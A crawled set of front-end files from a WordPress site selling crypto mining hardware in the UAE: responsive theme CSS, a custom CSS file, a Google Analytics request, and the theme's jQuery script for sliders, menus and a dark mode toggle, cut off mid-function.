	.promo-widget-wrap.lay-three .caption .desc {
		font-size: 16px;
	}
	.promo-widget-wrap.lay-three .caption .promo-btn {
		margin-top: 20px;
	}

	/*====================================
	SIDEBARS
	====================================*/
	.left-sidebar .secondary-left, 
	.right-sidebar .secondary-right {
		float: none;
		margin-bottom: 50px;
		width: 100%;
	}
	.right-sidebar .secondary-right {
		margin-bottom: 0;
	}
	.left-sidebar .content-area, 
	.right-sidebar .content-area {
		float: none;
		padding-left: 0;
		width: 100%;
	}
	.right-sidebar .content-area {
		padding-right: 0;
		margin-bottom: 50px;
	}
	h2.entry-title {
		font-size: 20px;
		line-height: 1.2;
	}

}

@media screen and (max-width: 640px) {
	
	html {
		margin-top: 0px !important;
	}
	.site-header.lay-six .main-navigation {
		width: 50%;
	}
	.site-branding {
		text-align: center;
	}
	.img-content-on-hover .elementor-image-box-wrapper::before,
	.img-content-on-hover .elementor-image-box-wrapper::after {
		display: none;
	}
	.img-content-on-hover .elementor-image-box-content {
		opacity: 1;
		visibility: visible;
		transform: translateY(0);
		background: #4594ff;
		position: static;
		margin-top: -10px;
	}
	.white-play-icon .elementor-custom-embed-image-overlay {
		margin-left: 0;
		margin-top: 60px;
	}
	.white-play-icon .elementor-custom-embed-play {
		left: 50%;
		top: 0;
	}

	h2.section-title {
		font-size: 25px;
	}
	.section-desc {
		width: 100%;
	}
	div#es-top {
		bottom: 25%;
	}
	.menu-search.menu-search-active form.search-form {
		width: 90%;
	}

	/*====================================
	TEMPLATE ONE TITLE
	====================================*/
	.the100-template1 h2.section-title, 
	.the100-template2 h2.section-title {
		margin-bottom: 30px;
		width: 100%;
	}
	.the100-template1 .section-desc, 
	.the100-template2 .section-desc {
		margin-bottom: 40px;
		padding-left: 0;
		width: 100%;
	}

	/*====================================
	BELOW SLIDER SECTION
	====================================*/
	.below-slider-section .widget_text p {
		font-size: 25px;
	}
	.below-slider-section .widget_text a {
		display: table;
		margin-left: auto;
		margin-right: auto;
		margin-top: 20px;
		padding: 10px 20px;
	}

	/*=====================================
	FEATURE SECTION
	=====================================*/
	section.featured-section {
		padding-top: 50px;
		padding-bottom: 50px;
		margin-bottom: 50px;
	}
	.featured-posts-wrap .featured-posts:last-child {
		margin-bottom: 0;
	}
	.the100-template3 .featured-posts-wrap .featured-posts {
		width: 49%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n) {
		margin-right: 2%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n+1) {
		clear: none;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(2n) {
		margin-right: 0;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(2n+1) {
		clear: both;
	}

	/*=====================================
	TEAM SECTION
	=====================================*/
	.team-section {
		margin-bottom: 50px;
	}

	/*====================================
	GALLERY SECTION
	====================================*/
	.gallery-section {
		margin-bottom: 20px;
	}
	.gallery-section.lay-two .gallery-posts {
		width: 49%;
	}
	.gallery-section .gallery-posts {
		width: 48%;
	}
	.gallery-section .gallery-posts:nth-child(3n) {
		margin-right: 3%;
	} 
	.gallery-section.lay-two .gallery-posts:nth-child(3n) {
		margin-right: 2%;
	}
	.gallery-section.lay-one .gallery-posts:nth-child(2n), 
	.gallery-section.lay-two .gallery-posts:nth-child(2n) {
		margin-right: 0;
	}
	.gallery-section.lay-two .gallery-excerpt {
		font-size: 14px;
		line-height: 1.3;
	}
	.gallery-section.lay-two .gallery-titledesc-inside-wrap {
		padding: 15px;
	}
	.gallery-section.lay-two h3.gallery-title {
		font-size: 18px;
	}

	/*=====================================
	ABOUT SERVICE SECTION
	=====================================*/
	section.aboutservice-section.lay-two {
		padding: 50px 0 40px;
	}
	.aboutservice-section {
		margin-bottom: 50px;
	}
	.aboutservice-section.lay-two .about-content-wrap, 
	.aboutservice-section.lay-one .about-image {
		float: none;
		margin-bottom: 40px;
		width: 100%;
	}
	.aboutservice-section.lay-two .service-posts-wrap, 
	.aboutservice-section.lay-one .service-posts-wrap {
		float: none;
		padding-left: 0;
		width: 100%;
	}
	.aboutservice-section.lay-one .service-posts img {
		width: 80px;
	}
	.aboutservice-section.lay-one .service-titledesc-wrap {
		padding-left: 30px;
		width: calc(100% - 80px);
	}
	.aboutservice-section.lay-one h3.service-title {
		font-size: 20px;
	}
	.aboutservice-section.lay-one .service-excerpt p {
		font-size: 16px;
	}

	/*=====================================
	HOME COUNTER SECTION
	=====================================*/
	.home-counter-section {
		margin-bottom: 50px;
	}
	.home-counter-section .widget_text p {
		font-size: 26px;
		width: 100%;
	}
	.home-counter-section .widget + .widget {
		margin-top: 50px;
	}
	.home-counter-section .lay-two .counter-wrap {
		width: 48%;
		margin-bottom: 20px;
	}
	.home-counter-section .lay-two .counter-wrap:last-child {
		margin-right: 3%;
	}
	.home-counter-section .lay-two .counter-wrap:nth-child(2n) {
		margin-right: 0;
	}
	.home-counter-section .widget_the100_counter .lay-one span.counter-number {
		font-size: 40px;
	}

	/*==================================
	TESTIMONIAL PARTNER SECTION
	==================================*/
	.testimonial-section, .partner-section {
		margin-bottom: 50px;
	}
	.testimonial-section.testimonial-partner.lay-one, 
	.partner-section.testimonial-partner.lay-one {
		float: none;
		width: 100%;
	}
	.testimonial-section.testimonial-partner.lay-one {
		padding-right: 0;
	}
	.partner-section.testimonial-partner.lay-one {
		padding-left: 0;
	}
	.lay-two .testimonial-posts {
		padding-left: 0;
		padding-right: 0;
	}

	/*==================================
	BLOG SECTION
	==================================*/
	.blog-section.lay-four .blog-posts::after {
		clear: both;
	}
	.blog-section.lay-four .blog-posts::before, 
	.blog-section.lay-four .blog-posts::after {
		content: "";
		display: table;
	}
	.blog-section.lay-four .blog-posts {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
		width: 100%;
	}
	.blog-section.lay-three .blog-posts {
		width: 50%;
	}
	.blog-section.lay-two .blog-posts {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
		width: 100%;
	}
	.blog-section.lay-two .blog-posts:last-child {
		margin-bottom: 0;
	}
	section.blog-section.lay-one {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.blog-section {
		margin-bottom: 50px;
	}
	.blog-section.lay-one .ed-container {
		padding: 50px 10px;
	}
	.blog-section.lay-one .blog-title-desc-wrap {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}
	.blog-section.lay-one .blog-posts-wrap {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	.blog-section.lay-one .blog-date {
		width: 30%;
	}
	.blog-section.lay-one .blog-titledesc-inside-wrap {
		width: 65%;
	}
	.blog-section.lay-two h3.blog-title {
		font-size: 20px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.blog-section.lay-two .blog-titledesc-wrap {
		font-size: 16px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.blog-section.lay-three .blog-titledesc-wrap {
		padding: 40px 20px;
	}
	.blog-section.lay-three .blog-titledesc-wrap h3.blog-title {
		font-size: 16px;
		line-height: 1.5;
	}

	/*========================================
	FOOTER SECTION
	========================================*/
	.top-footer.columns-3 .widget, 
	.top-footer.columns-4 .widget {
		width: 48%;
	}
	.top-footer.columns-3 .widget:nth-child(3n), 
	.top-footer.columns-4 .widget:nth-child(3n) {
		margin-right: 3%;
	}
	.top-footer.columns-3 .widget:nth-child(2n), 
	.top-footer.columns-4 .widget:nth-child(2n) {
		margin-right: 0;
	}
	.top-footer.columns-3 .widget:nth-child(3n+1), 
	.top-footer.columns-4 .widget:nth-child(3n+1) {
		clear: none;
	}
	.top-footer.columns-3 .widget:nth-child(2n+1), 
	.top-footer.columns-4 .widget:nth-child(2n+1) {
		clear: both;
	}
	.main-footer {
		padding-bottom: 20px;
		padding-top: 20px;
		text-align: center;
	}
	.main-footer .site-info {
		width: 100%;
	}
	.main-footer .footer-menu {
		font-size: 12px;
		margin-top: 10px;
		text-align: center;
		width: 100%;
	}
	.main-footer .footer-menu .widget ul li a {
		padding-left: 5px;
		padding-right: 5px;
	}

	/*====================================
	WIDGET PROMO
	====================================*/
	.widget_the100_promo .lay-one.has-image .img-wrap {
		height: auto;
		margin-bottom: 30px;
		width: 100%;
	}
	.widget_the100_promo .lay-one.has-image .img-wrap img {
		position: static;
	}
	.widget_the100_promo .lay-one.has-image .caption {
		margin-bottom: 40px;
		padding-left: 0;
		width: 100%;
		text-align: center;
	}
	.widget_the100_promo .lay-one.has-image .desc {
		margin-top: 10px;
	}
	.widget_the100_promo .lay-two .img-wrap {
		margin-bottom: 30px;
		width: 100%;
	}
	.widget_the100_promo .lay-two .caption {
		padding-left: 0;
		width: 100%;
	}
	.promo-widget-wrap.lay-two h2.widget-title {
		font-size: 2em;
	}

	/*=====================================
	WIDGET TEXT FOR TEMPLATE THREE
	=====================================*/
	.home.the100-template3 .site-content .widget_text ul li {
		float: none;
		margin-bottom: 20px;
		margin-right: 0;
		width: 100%;
	}
	.home.the100-template3 .site-content .widget_text ul li:last-child {
		margin-bottom: 0;
	}
	.home.the100-template3 .site-content .widget_text ul li h2 {
		font-size: 21px;
		width: 89%;
	}

	/*====================================
	INNER PAGES
	====================================*/
	header.page-header {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.page-title {
		font-size: 25px;
	}
	.single h1.entry-title {
		font-size: 25px;
		line-height: 1.2;
	}

	/*====================================
	BLOG PAGE
	====================================*/
	.medium-image article {
		padding-bottom: 0;
	}
	.list article {
		padding-top: 0;
	}
	.medium-image article .post-img-wrap {
		float: none;
		margin-bottom: 20px;
		width: 100%;
	}
	.medium-image article .post-content-wrap {
		float: none;
		padding-left: 0;
		width: 100%;
	}

	/*=================================
	GRID LAYOUT
	=================================*/
	.no-sidebar.grid article {
		width: 48%;
	}
	.no-sidebar.grid article:nth-child(3n) {
		margin-right: 3%;
	}
	.no-sidebar.grid article:nth-child(2n) {
		margin-right: 0;
	}
	.no-sidebar.grid article:nth-child(3n+1) {
		clear: none;
	}
	.no-sidebar.grid article:nth-child(2n+1) {
		clear: both;
	}

	/*==================================
	CONTACT US PAGE
	==================================*/
	.floatleft {
		float: none;
		padding-right: 0;
		width: 100%;
	}
	.content-area .floatleft {
		margin-bottom: 40px;
	}
	.floatright {
		float: none;
		width: 100%;
	}

}

@media screen and (max-width: 540px) {
	/*=================================
	HEADER SECTION
	=================================*/
	.site-header.lay-two .site-branding, 
	.site-header.lay-one .site-branding, 
	.site-header.lay-one .menu-search-wrap, 
	.site-header.lay-three .main-header .site-branding, 
	.site-header.lay-three .main-header .menu-search-wrap, 
	.site-branding, 
	.menu-search-wrap {
		width: 100%;
	}
	.site-header.lay-two .htext-soc-wrap {
		text-align: left;
		width: 100%;
	}
	.lay-one .header-text-wrap {
		float: none;
		width: 100%;
	}
	.lay-one .ed-social-icons {
		float: none;
		text-align: left;
		width: 100%;
	}
	.site-header.lay-three .header-text-wrap, 
	.site-header.lay-four .header-text-wrap, 
	.site-header.lay-five .header-text-wrap {
		padding-bottom: 0;
		width: 100%;
	}
	.site-header.lay-three .soc-cart-search-wrap, 
	.site-header.lay-four .ed-social-icons, 
	.site-header.lay-five .soc-cart-search-wrap {
		text-align: left;
		width: 100%;
	}
	.site-header.lay-two .main-header {
		position: static;
	}
	.menu-search .search-form label {
		width: 100%;
	}
	.menu-search .search-form input.search-submit {
		margin-top: 10px;
		width: 100%;
	}

	/*======================================
	BANNER SECTION
	======================================*/
	.caption-wrapper .slider-content {
		display: none;
	}

	/*======================================
	FEATURE SECTION
	======================================*/
	section.featured-section.lay-four .featured-posts {
		clear: both;
		display: table;
		margin-bottom: 0;
		width: 100%;
	}
	.featured-posts-wrap .featured-posts {
		float: none;
		margin-bottom: 40px;
		margin-right: 0;
		width: 100%;
	}
	.lay-two .featured-posts-wrap .featured-posts, 
	.the100-template3 .featured-posts-wrap .featured-posts {
		margin-right: 0;
		width: 100%;
	}

	/*====================================
	TEAM MEMBER SECTION
	====================================*/
	.team-section .team-posts {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.team-section.lay-two .team-posts, 
	.team-section.lay-three .team-posts {
		margin-bottom: 40px;
	}
	.team-section.lay-two .team-posts:last-child, 
	.team-section.lay-three .team-posts:last-child {
		margin-bottom: 0;
	}

	/*=====================================
	GALLERY SECTION
	=====================================*/
	.gallery-section .gallery-posts {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.gallery-section.lay-two .gallery-posts {
		margin-right: 0;
		width: 100%;
	}
	.gallery-section.lay-two .gallery-excerpt {
		font-size: 16px;
		line-height: 1.5;
	}

	/*=====================================
	ABOUT SERVICE SECTION
	=====================================*/
	.aboutservice-section.lay-two h3.service-title {
		font-size: 18px;
	}
	.aboutservice-section.lay-one .service-posts img {
		width: 50px;
	}
	.aboutservice-section.lay-one .service-titledesc-wrap {
		width: calc(100% - 50px);
		padding-left: 20px;
	}
	.aboutservice-section.lay-one h3.service-title {
		font-size: 16px;
	}
	.aboutservice-section.lay-one .service-excerpt p {
		font-size: 14px;
	}

	/*====================================
	HOME COUNTER SECTION
	====================================*/
	.home-counter-section.has-image {
		padding-top: 50px;
		padding-bottom: 20px;
	}
	.home-counter-section {
		text-align: center;
	}
	.home-counter-section h2.widget-title {
		font-size: 25px;
	}
	.home-counter-section .counter-wrap {
		display: block;
		margin-bottom: 20px;
		margin-right: 0;
	}
	.home-counter-section .counter-wrap:last-child {
		margin-bottom: 0;
	}
	.home-counter-section .lay-two .counter-wrap {
		width: 100%;
	}
	.home.the100-template3 .site-content .widget_text {
		width: 100%;
	}
	.home.the100-template3 .site-content .widget_text h2.widget-title {
		font-size: 26px;
	}
	.home.the100-template3 .site-content .widget_text ul li h2 {
		font-size: 16px;
	}
	.home.the100-template3 .site-content .widget_text ul li .title-wrap p {
		font-size: 14px;
	}
	.widget_the100_counter .lay-one .counter-icon-img-wrap + span.counter-number {
		width: auto;
	}

	/*========================================
	TESTIMONIAL PARTNER SECTION
	========================================*/
	.partner-section.lay-one .partner-posts-wrap .partner-posts, 
	.partner-section.lay-two .partner-posts-wrap .partner-posts {
		width: 50%;
	}
	.lay-two.testimonial-partner .testimonial-posts {
		padding-left: 0;
		padding-right: 0;
	}
	.testimonial-titleimg-wrap h3.testimonial-title {
		font-size: 14px;
	}
	.testimonial-titleimg-wrap h3.testimonial-title p, 
	.testimonial-titleimg-wrap h3.testimonial-title span {
		font-size: 12px;
	}
	.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p::before, 
	.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span::before {
		display: none;
	}
	.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p, 
	.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span {
		margin-left: 0;
		padding-left: 0;
	}

	/*=================================
	BLOG SECTION
	=================================*/
	.blog-section.lay-one .blog-date {
		float: none;
		width: 100%;
	}
	.blog-section.lay-one .blog-date .blog-date-comment span.date-my {
		margin-bottom: 5px;
	}
	.blog-section.lay-one .blog-titledesc-inside-wrap {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	.blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title {
		font-size: 18px;
	}
	.blog-section.lay-two h3.blog-title {
		font-size: 16px;
		padding: 15px 15px 0;
	}
	.blog-section.lay-two .blog-titledesc-wrap {
		padding: 0 15px 15px;
	}
	.blog-section.lay-three .blog-posts {
		float: none;
		width: 100%;
	}
	.blog-section.lay-four .blog-posts {
		border-bottom: 1px solid #ddd;
		float: none;
		margin-bottom: 25px;
		margin-right: 0;
		padding-bottom: 25px;
		width: 100%;
	}
	.blog-section.lay-four .blog-posts:last-child {
		border-bottom: medium none;
		padding-bottom: 0;
	}
	.blog-section.lay-four .blog-date {
		float: none;
		padding-right: 0;
		text-align: left;
		width: 100%;
	}
	.blog-section.lay-four .blog-date span.date-day {
		display: inline-block;
		font-size: 40px;
	}
	.blog-section.lay-four .blog-date-comment {
		display: inline-block;
		margin-left: 10px;
	}
	.blog-section.lay-four .blog-titledesc-inside-wrap {
		border-left: medium none;
		float: none;
		margin-top: 5px;
		padding-left: 0;
		width: 100%;
	}
	.blog-section.lay-four h3.blog-title {
		font-weight: 500;
	}

	/*=========================================
	WIDGET PROMO
	=========================================*/
	.widget_the100_promo .lay-one .widget-content-wrapper {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}
	.the100-template3 .widget_the100_promo .lay-one h2.widget-title {
		font-size: 26px;
	}
	.widget_the100_promo .lay-one h2.widget-title {
		width: 100%;
	}
	.widget_the100_promo .lay-one .promo-btn {
		margin-top: 20px;
		text-align: center;
		width: 100%;
	}
	.widget_the100_promo .lay-one .desc {
		font-size: 16px;
		width: 100%;
	}
	.the100-template3 .widget_the100_promo .lay-one .desc h2 {
		font-size: 25px;
	}
	form .half-width {
		margin-right: 0;
		width: 100%;
	}
	.widget_the100_promo form input[type="text"], 
	.widget_the100_promo form input[type="email"], 
	.widget_the100_promo form input[type="url"], 
	.widget_the100_promo form input[type="password"], 
	.widget_the100_promo form input[type="number"], 
	.widget_the100_promo form input[type="tel"], 
	.widget_the100_promo form input[type="range"], 
	.widget_the100_promo form input[type="date"], 
	.widget_the100_promo form input[type="month"], 
	.widget_the100_promo form input[type="week"], 
	.widget_the100_promo form input[type="time"], 
	.widget_the100_promo form input[type="datetime"], 
	.widget_the100_promo form input[type="datetime-local"], 
	.widget_the100_promo form input[type="color"], 
	.widget_the100_promo form textarea {
		height: 40px;
	}

	/*=====================================
	FOOTER SECTION
	=====================================*/
	.top-footer .widget {
		float: none;
		margin-right: 0;
	}
	.top-footer.columns-2 .widget, 
	.top-footer.columns-3 .widget, 
	.top-footer.columns-4 .widget {
		width: 100%;
	}

	/*====================================
	GRID LAYOUT
	====================================*/
	.no-sidebar.grid article, 
	.right-sidebar.grid article, 
	.left-sidebar.grid article {
		float: none;
		margin-right: 0;
		width: 100%;
	}

	/*===================================
	SINGLE PAGE
	===================================*/
	.comment-navigation .nav-previous, 
	.posts-navigation .nav-previous, 
	.post-navigation .nav-previous, 
	.comment-navigation .nav-next, 
	.posts-navigation .nav-next, 
	.post-navigation .nav-next {
		float: none;
		width: 100%;
	}

	/*==================================
	COMMENT SECTION
	==================================*/
	h2.comments-title {
		font-size: 20px;
	}
	.comment-metadata {
		margin-top: 5px;
		position: static;
	}
	.comment-respond {
		padding: 20px;
	}

}

@media screen and (max-width: 540px) and (orientation: landscape) {
	.site-header.lay-one .site-branding, 
	.site-branding {
		width: 60%;
	}
	.site-header.lay-one .menu-search-wrap, 
	.menu-search-wrap {
		width: 39%;
	}
	.site-header.lay-three .main-header .site-branding {
		width: 80%;
	}
	.site-header.lay-three .main-header .menu-search-wrap {
		width: 18%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943
body_size: 5467
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: May 14 2020 | 11:38:07 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 



.owl-item .slides img {
	max-height: 793px !important;
}

section.below-slider-section{
	background: #232323;
}

section.featured-section.lay-four > .ed-container {
	padding: 0 60px;
}

section.featured-section.lay-four .featured-posts {
	background: #4e5d8c;
}

section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #455177;
}

.team-section.lay-one .team-titledesc-wrap:before{
	background:rgba(35, 35, 35, 0.75);
}

.the100-template1 h2.section-title, .the100-template2 h2.section-title {
	margin-bottom: 60px;
}

.promo-widget-wrap.lay-one {
	background: #2c3c6f;
}

.blog-section.lay-one .blog-date span.date-day{
	color: #2c3c6f;
}

.the100-template1 .section-desc, .the100-template2 .section-desc, .aboutservice-section.lay-two .section-desc {
	text-align:justify;
}

.below-slider-section .widget_text a {
	padding: 15px 30px 11px;
}

.below-slider-section .widget_text a:hover {
	color: #2c3c6f;
}

.subscription-box input[type="email"] {
		color:#ffffff;
}

/* LEAD FORM */
#text-7 .textwidget {
	padding: 10px !important;
	background: #bd3f3f;
	width:90%;
}

.ufbl-form-field-wrap label, .ufbl-default-template .ufbl-error-message, .ufbl-default-template .ufbl-error {
	color: #ffffff !important;
}

.ufbl-default-template .ufbl-error-message {
	border-color: #ffffff !important;
}

.ufbl-form-textarea, .ufbl-front-form input[type="text"], .ufbl-front-form input[type="email"], .ufbl-front-form input[type="password"] {
	background: #ffffff;
}

.ufbl-default-template .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.site-content .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
}

.ufbl-default-template .ufbl-form-message.ufbl-success-message {
	color: white !important;
	margin: 20px 0 0 !important;
}

.ufbl-form-wrapper.ufbl-default-template {
	box-shadow: none !important;
}

.ufbl-form-loader {
	background-image: url("https://miner.ae/wp-content/uploads/2020/05/loading.gif")  !important;
    height: 20px !important;
    width: 120px !important;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    margin-bottom: -8px;
    margin-top: 10px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    border: 2px solid #8e2020 !important;
}

/* MAIN MENU */
.menu-search-wrap{
	background: #b8b9b9a3;
}

.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, .site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #4e5d8c;
}

.main-navigation ul {
	/*background: #0a0a0a12;*/
  margin-right: 20px;
}

.site-header.lay-four .main-navigation ul.nav-menu > li:hover > a {
	color: #ffffff !important;
  background: #4e5d8c;
}

.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a {
	color:#1d1d1d;
	background: #e6e6e6a3;
}

.site-header.lay-four .header-text-wrap .fa {
	margin-right: 1px;
	margin-left: 4px;
}

/* PRODUCT POSTS */

table#table-product-spec tr {
    border-bottom: 5px solid #fff !important;
}

/* SINGLE PAGE */
.content-area .entry-meta {
	display:none !important;
}

/* WOOCOMMERCE */

.woocommerce-message::before {
	color:#ffffff;
}

.woocommerce-message {
	border-top-color: #942828;
    background: #bd3f3f;
    color: #ffffff;
}

.woocommerce table.shop_attributes td {
	padding-left:5px;	
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
	color:#717e94;
}

/* MOBILE */
@media screen and (max-width: 540px) {
	
	/* NOTIFICATION BAR */
	.edn-notify-bar {
		height: 300px !important;
	}
	
	.edn-notify-bar .edn-social-network-wrapper, .edn-position-Bottom .edn-type-main-wrapper, .edn-position-Top .edn-type-main-wrapper {
		width: 90% !important;
    margin-top: 35px !important;
	}
	
	.edn-notify-bar .edn-type-newsletter-wrap form#subscribeform {
		width:100% !important;	
	}	
	
	
	#subscribeform .edn-subscribe-form .edn_subs_email_r {
		width:295px !important;
		float: right !important;
		margin-top:10px !important;
	}
	#subscribeform>input#edn_subs_submit_ajax {
		padding: 9px 10px 7px !important;
		float: right !important;
	}
	
	/* SLIDER */
	
.owl-carousel .owl-stage-outer {
	height:156px !important;
}

	
	/* SECTION TITLE */
	.the100-template1 h2.section-title, .the100-template2 h2.section-title {
		margin-bottom: 25px;
	}
	
	/* HEADER */
	
	.site-branding, .menu-search-wrap {
		float:left;
		padding-top: 2px !important;
		width: auto !important;
	}
	
	.menu-search-wrap {		
		float: right;
	}
	
	.site-header.lay-four .text-search-cart-wrap {
		margin-left: 22px;
	}
	
	.site-header.lay-three .soc-cart-search-wrap, .site-header.lay-four .ed-social-icons, .site-header.lay-five .soc-cart-search-wrap {
    display:none;
   }
	
	.site-logo {
    width: 200px;
    float: left;
    padding-top: 7px;
    margin-left: 10px;
  }
	
	.slider .caption-wrapper {
		left: 35px;
		right: 30px;
	}
	
}

/* SLIDER */

#main-slider .owl-item .ed-container .small-caption, #main-slider .owl-item .ed-container .slider-content {
	
}

/* FOOTER */
.site-info.wow.zoomIn {
    display:none;
}

.top-footer .counter-wrap {
    float: left;
    margin-right: 40px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1786126803&t=pageview&_s=1&dl=https%3A%2F%2Fminer.ae%2Fcrypto-mining-faqs%2F&ul=en-us%40posix&dt=Crypto%20Mining%20FAQs%20-%20Bitcoin%20Mining%20in%20Dubai%20(UAE)%20and%20Abu%20Dhabi%20(UAE)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1422122433&gjid=1966130070&cid=1412734744.1764178262&tid=UA-97830224-3&_gid=1469790162.1764178262&_r=1&_slc=1&z=714685532
body_size: -448
content:
2,cG-48PW5FFZT7

--- FILE ---
content_type: application/javascript
request_url: https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3
body_size: 5595
content:
jQuery(document).ready(function($){

  var options = {
    items:1,
    loop: true,
    autoplayHoverPause:true,
  }
  if($('body').hasClass('rtl')){ options.rtl = true; }
  if(The100SliderData.pager=='true'){ options.dots = true;}
  else{ options.dots = false; }
  if(The100SliderData.autop=='true'){ options.autoplay = true;}
  else{ options.autoplay = false; }
  options.autoplayTimeout = parseInt(The100SliderData.speed);
  if(The100SliderData.controls=='true'){ options.nav = true;}
  else{ options.nav = false; }
  if(The100SliderData.trans=='slideOutLeft'){ options.animateOut = "slideOutLeft";}
  else{ options.animateOut = "fadeOut"; }

  $("#main-slider").owlCarousel(options);

  //Toggling class for search
  $('.menu-search .fa.fa-search').on('click', function(){
   $(this).parent('.menu-search').addClass('menu-search-active');
 });
  $('.header-search-wrap .fa.fa-close').on('click', function(){
   $('.menu-search').removeClass('menu-search-active');
 });

  $('.header-cart .cart-content').on('click', function(){
   $('.header-cart').toggleClass('cart-active');
 });

  //gallery section layout two hover effect
  $('.gallery-section.lay-two .gallery-posts').directionalHover({
  	overlay: "gallery-titledesc-wrap",
  	easing: "swing", 
  	speed: 400
  });

  //responsive menu
  var winWidth = $(window).width();
  if(winWidth<= 980){

    var leftMenu = $('.site-header.lay-three #site-navigation-left ul.menu').html();
    //alert(leftMenu);
    $('.site-header.lay-three #site-navigation ul.menu').append(leftMenu);
    $('#site-navigation-left').hide();

    $('.main-navigation').prepend('<button type="button" class="nav-close"><span clss="nav-arrow"></span></button>');
    $('.main-navigation ul li.menu-item-has-children > a').wrap('<div class="sub-wrap"></div>');
    $('.main-navigation ul li.menu-item-has-children .sub-wrap').append('<button type="button" class="fa fa-angle-down"></button>');
    $('.main-navigation ul ul.sub-menu').hide();
    $('.main-navigation ul li.menu-item-has-children .sub-wrap .fa-angle-down').on('click', function(){
      $(this).parent('.sub-wrap').siblings('.main-navigation ul ul.sub-menu').slideToggle();
    });

  };
  
  $('.main-navigation button.menu-toggle').click(function(){
    $('body').addClass('menu-toggle');
    $('body').css({'overflow':'hidden','height':'100vh','position':'fixed','width':'100%'});
  });
  $('.main-navigation .nav-close').click(function(){
    $('body').removeClass('menu-toggle');
    $('body').css({'overflow':'auto','height':'100vh','position':'relative','width':'100%'});
  });


  $('.aboutservice-section.lay-two .service-titledesc-wrap .service-excerpt').hide();
  $('.aboutservice-section.lay-two .service-titledesc-wrap.expanded .service-excerpt').show();
  $('.aboutservice-section.lay-two .service-titledesc-wrap.collapsed .service-excerpt').hide();
  $('.aboutservice-section.lay-two .service-title').click(function(){
    if($(this).parent('.service-titledesc-wrap').hasClass('expanded')){
      $(this).siblings('.service-excerpt').slideUp('slow');
      $(this).parent('.service-titledesc-wrap').addClass('collapsed').removeClass('expanded');
    }else{
      $(this).siblings('.service-excerpt').slideDown('slow');
      $(this).parent('.service-titledesc-wrap').removeClass('collapsed').addClass('expanded');
    }
  });

  var dirRTL = false;
  if($('body').hasClass('rtl')){ dirRTL = true; }
  $(".testimonial-section.lay-one #testimonial-posts-wrap, .testimonial-section.lay-two.testimonial-only #testimonial-posts-wrap").owlCarousel({
    items:1,
    rtl:dirRTL,
    loop: true,
    autoplay:false,
    //autoplayTimeout:1000,
    autoplayHoverPause:true,
    nav: true,
    dots: true,
    animateOut: 'slideOutLeft',
  });
  $(".testimonial-section.lay-two.testimonial-partner #testimonial-posts-wrap").owlCarousel({
    loop: true,
    autoplay:false,
    rtl:dirRTL,
    //autoplayTimeout:1000,
    autoplayHoverPause:true,
    nav: true,
    dots: true,
    animateOut: 'slideOutLeft',
    //margin:30
    responsive: {
      0:{
        items:1
      },
      640:{
        items:2
      }
    }
  });

  $('#es-top').css('right', -65);
  $(window).scroll(function () {
    if ($(this).scrollTop() > 300) {
      $('#es-top').css('right', 20);
    } else {
      $('#es-top').css('right', -65);
    }
  });

  $('.menu').addClass('nav-menu');

  $("#es-top").click(function () {
    $('html,body').animate({scrollTop: 0}, 600);
  });

  new WOW().init();

}); //doc close

function toggleDarkMode() { // jshint ignore:line
  var toggler = document.getElementById( 'dark-mode-toggler' );

  if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
    toggler.setAttribute( 'aria-pressed', 'true' );
    document.documentElement.classList.add( 'is-dark-theme' );
    document.body.classList.add( 'is-dark-theme' );
    window.localStorage.setItem( 'the100DarkMode', 'yes' );
  } else {
    toggler.setAttribute( 'aria-pressed', 'false' );
    document.documentElement.classList.remove( 'is-dark-theme' );
    document.body.classList.remove( 'is-dark-theme' );
    window.localStorage.setItem( 'the100DarkMode', 'no' );
  }
}

function the100IsDarkMode() {
  var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

  if ( 'yes' === window.localStorage.getItem( 'the100DarkMode' ) ) {
    isDarkMode = true;
